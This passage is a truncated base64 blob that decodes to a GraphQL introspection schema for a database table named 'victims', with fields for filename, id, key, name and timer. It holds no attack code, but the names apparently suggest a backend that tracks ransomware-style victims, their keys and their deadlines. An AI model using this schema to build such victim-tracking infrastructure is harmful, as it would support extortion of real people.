lR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6InNraXAgdGhlIGZpcnN0IG4gcm93cy4gVXNlIG9ubHkgd2l0aCBvcmRlcl9ieSJ9LHsibmFtZSI6Im9yZGVyX2J5IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJMSVNUIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiSU5QVVRfT0JKRUNUIiwibmFtZSI6InZpY3RpbXNfb3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9fX0sImRlc2NyaXB0aW9uIjoic29ydCB0aGUgcm93cyBieSBvbmUgb3IgbW9yZSBjb2x1bW5zIn0seyJuYW1lIjoid2hlcmUiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX2Jvb2xfZXhwIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOiJmaWx0ZXIgdGhlIHJvd3MgcmV0dXJuZWQifV0sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoidmljdGltc19hZ2dyZWdhdGUiLCJ0eXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiT0JKRUNUIiwibmFtZSI6InZpY3RpbXNfYWdncmVnYXRlIiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjoiZmV0Y2ggYWdncmVnYXRlZCBmaWVsZHMgZnJvbSB0aGUgdGFibGU6IFwidmljdGltc1wiIn0seyJhcmdzIjpbeyJuYW1lIjoiaWQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiSW50Iiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjpudWxsfV0sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoidmljdGltc19ieV9wayIsInR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOiJmZXRjaCBkYXRhIGZyb20gdGhlIHRhYmxlOiBcInZpY3RpbXNcIiB1c2luZyBwcmltYXJ5IGtleSBjb2x1bW5zIn1dfSx7ImlucHV0RmllbGRzIjpudWxsLCJraW5kIjoiT0JKRUNUIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6W10sIm5hbWUiOiJzdWJzY3JpcHRpb25fcm9vdCIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoic3Vic2NyaXB0aW9uIHJvb3QiLCJmaWVsZHMiOlt7ImFyZ3MiOlt7Im5hbWUiOiJkaXN0aW5jdF9vbiIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoidmljdGltc19zZWxlY3RfY29sdW1uIiwib2ZUeXBlIjpudWxsfX19LCJkZXNjcmlwdGlvbiI6ImRpc3RpbmN0IHNlbGVjdCBvbiBjb2x1bW5zIn0seyJuYW1lIjoibGltaXQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJJbnQiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6ImxpbWl0IHRoZSBudWJlciBvZiByb3dzIHJldHVybmVkIn0seyJuYW1lIjoib2Zmc2V0IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiSW50Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOiJza2lwIHRoZSBmaXJzdCBuIHJvd3MuIFVzZSBvbmx5IHdpdGggb3JkZXJfYnkifSx7Im5hbWUiOiJvcmRlcl9ieSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX29yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfX19LCJkZXNjcmlwdGlvbiI6InNvcnQgdGhlIHJvd3MgYnkgb25lIG9yIG1vcmUgY29sdW1ucyJ9LHsibmFtZSI6IndoZXJlIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc19ib29sX2V4cCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjoiZmlsdGVyIHRoZSByb3dzIHJldHVybmVkIn1dLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6InZpY3RpbXMiLCJ0eXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zIiwib2ZUeXBlIjpudWxsfX19fSwiZGVzY3JpcHRpb24iOiJmZXRjaCBkYXRhIGZyb20gdGhlIHRhYmxlOiBcInZpY3RpbXNcIiJ9LHsiYXJncyI6W3sibmFtZSI6ImRpc3RpbmN0X29uIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJMSVNUIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiRU5VTSIsIm5hbWUiOiJ2aWN0aW1zX3NlbGVjdF9jb2x1bW4iLCJvZlR5cGUiOm51bGx9fX0sImRlc2NyaXB0aW9uIjoiZGlzdGluY3Qgc2VsZWN0IG9uIGNvbHVtbnMifSx7Im5hbWUiOiJsaW1pdCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkludCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjoibGltaXQgdGhlIG51YmVyIG9mIHJvd3MgcmV0dXJuZWQifSx7Im5hbWUiOiJvZmZzZXQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJJbnQiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6InNraXAgdGhlIGZpcnN0IG4gcm93cy4gVXNlIG9ubHkgd2l0aCBvcmRlcl9ieSJ9LHsibmFtZSI6Im9yZGVyX2J5IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJMSVNUIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiSU5QVVRfT0JKRUNUIiwibmFtZSI6InZpY3RpbXNfb3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9fX0sImRlc2NyaXB0aW9uIjoic29ydCB0aGUgcm93cyBieSBvbmUgb3IgbW9yZSBjb2x1bW5zIn0seyJuYW1lIjoid2hlcmUiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX2Jvb2xfZXhwIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOiJmaWx0ZXIgdGhlIHJvd3MgcmV0dXJuZWQifV0sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoidmljdGltc19hZ2dyZWdhdGUiLCJ0eXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiT0JKRUNUIiwibmFtZSI6InZpY3RpbXNfYWdncmVnYXRlIiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjoiZmV0Y2ggYWdncmVnYXRlZCBmaWVsZHMgZnJvbSB0aGUgdGFibGU6IFwidmljdGltc1wiIn0seyJhcmdzIjpbeyJuYW1lIjoiaWQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiSW50Iiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjpudWxsfV0sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoidmljdGltc19ieV9wayIsInR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOiJmZXRjaCBkYXRhIGZyb20gdGhlIHRhYmxlOiBcInZpY3RpbXNcIiB1c2luZyBwcmltYXJ5IGtleSBjb2x1bW5zIn1dfSx7ImlucHV0RmllbGRzIjpudWxsLCJraW5kIjoiU0NBTEFSIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6InRpbWVzdGFtcCIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjpudWxsLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOlt7Im5hbWUiOiJfZXEiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJ0aW1lc3RhbXAiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiX2d0IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoidGltZXN0YW1wIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Il9ndGUiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJ0aW1lc3RhbXAiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiX2luIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJMSVNUIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6InRpbWVzdGFtcCIsIm9mVHlwZSI6bnVsbH19fSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Il9pc19udWxsIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiQm9vbGVhbiIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJfbHQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJ0aW1lc3RhbXAiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiX2x0ZSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6InRpbWVzdGFtcCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJfbmVxIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoidGltZXN0YW1wIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Il9uaW4iLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoidGltZXN0YW1wIiwib2ZUeXBlIjpudWxsfX19LCJkZXNjcmlwdGlvbiI6bnVsbH1dLCJraW5kIjoiSU5QVVRfT0JKRUNUIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6InRpbWVzdGFtcF9jb21wYXJpc29uX2V4cCIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoiZXhwcmVzc2lvbiB0byBjb21wYXJlIGNvbHVtbnMgb2YgdHlwZSB0aW1lc3RhbXAuIEFsbCBmaWVsZHMgYXJlIGNvbWJpbmVkIHdpdGggbG9naWNhbCAnQU5EJy4iLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJPQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpbXSwibmFtZSI6InZpY3RpbXMiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6ImNvbHVtbnMgYW5kIHJlbGF0aW9uc2hpcHMgb2YgXCJ2aWN0aW1zXCIiLCJmaWVsZHMiOlt7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImZpbGVuYW1lIiwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImlkIiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJJbnQiLCJvZlR5cGUiOm51bGx9fSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoia2V5IiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9fSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoibmFtZSIsInR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjpudWxsfSx7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6InRpbWVyIiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJ0aW1lc3RhbXAiLCJvZlR5cGUiOm51bGx9fSwiZGVzY3JpcHRpb24iOm51bGx9XX0seyJpbnB1dEZpZWxkcyI6bnVsbCwia2luZCI6Ik9CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOltdLCJuYW1lIjoidmljdGltc19hZ2dyZWdhdGUiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6ImFnZ3JlZ2F0ZWQgc2VsZWN0aW9uIG9mIFwidmljdGltc1wiIiwiZmllbGRzIjpbeyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJhZ2dyZWdhdGUiLCJ0eXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoidmljdGltc19hZ2dyZWdhdGVfZmllbGRzIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoibm9kZXMiLCJ0eXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zIiwib2ZUeXBlIjpudWxsfX19fSwiZGVzY3JpcHRpb24iOm51bGx9XX0seyJpbnB1dEZpZWxkcyI6bnVsbCwia2luZCI6Ik9CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOltdLCJuYW1lIjoidmljdGltc19hZ2dyZWdhdGVfZmllbGRzIiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOiJhZ2dyZWdhdGUgZmllbGRzIG9mIFwidmljdGltc1wiIiwiZmllbGRzIjpbeyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJhdmciLCJ0eXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoidmljdGltc19hdmdfZmllbGRzIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W3sibmFtZSI6ImNvbHVtbnMiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6InZpY3RpbXNfc2VsZWN0X2NvbHVtbiIsIm9mVHlwZSI6bnVsbH19fSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6ImRpc3RpbmN0IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiQm9vbGVhbiIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfV0sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiY291bnQiLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiSW50Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoibWF4IiwidHlwZSI6eyJraW5kIjoiT0JKRUNUIiwibmFtZSI6InZpY3RpbXNfbWF4X2ZpZWxkcyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6Im1pbiIsInR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX21pbl9maWVsZHMiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJzdGRkZXYiLCJ0eXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoidmljdGltc19zdGRkZXZfZmllbGRzIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoic3RkZGV2X3BvcCIsInR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX3N0ZGRldl9wb3BfZmllbGRzIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoic3RkZGV2X3NhbXAiLCJ0eXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoidmljdGltc19zdGRkZXZfc2FtcF9maWVsZHMiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJzdW0iLCJ0eXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoidmljdGltc19zdW1fZmllbGRzIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoidmFyX3BvcCIsInR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX3Zhcl9wb3BfZmllbGRzIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoidmFyX3NhbXAiLCJ0eXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoidmljdGltc192YXJfc2FtcF9maWVsZHMiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJ2YXJpYW5jZSIsInR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX3ZhcmlhbmNlX2ZpZWxkcyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfV19LHsiaW5wdXRGaWVsZHMiOlt7Im5hbWUiOiJhdmciLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX2F2Z19vcmRlcl9ieSIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJjb3VudCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiRU5VTSIsIm5hbWUiOiJvcmRlcl9ieSIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJtYXgiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX21heF9vcmRlcl9ieSIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJtaW4iLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX21pbl9vcmRlcl9ieSIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJzdGRkZXYiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX3N0ZGRldl9vcmRlcl9ieSIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJzdGRkZXZfcG9wIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc19zdGRkZXZfcG9wX29yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6InN0ZGRldl9zYW1wIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc19zdGRkZXZfc2FtcF9vcmRlcl9ieSIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJzdW0iLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX3N1bV9vcmRlcl9ieSIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJ2YXJfcG9wIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc192YXJfcG9wX29yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6InZhcl9zYW1wIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc192YXJfc2FtcF9vcmRlcl9ieSIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJ2YXJpYW5jZSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiSU5QVVRfT0JKRUNUIiwibmFtZSI6InZpY3RpbXNfdmFyaWFuY2Vfb3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH1dLCJraW5kIjoiSU5QVVRfT0JKRUNUIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6InZpY3RpbXNfYWdncmVnYXRlX29yZGVyX2J5IiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOiJvcmRlciBieSBhZ2dyZWdhdGUgdmFsdWVzIG9mIHRhYmxlIFwidmljdGltc1wiIiwiZmllbGRzIjpudWxsfSx7ImlucHV0RmllbGRzIjpbeyJuYW1lIjoiZGF0YSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc19pbnNlcnRfaW5wdXQiLCJvZlR5cGUiOm51bGx9fX19LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoib25fY29uZmxpY3QiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX29uX2NvbmZsaWN0Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XSwia2luZCI6IklOUFVUX09CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJ2aWN0aW1zX2Fycl9yZWxfaW5zZXJ0X2lucHV0IiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOiJpbnB1dCB0eXBlIGZ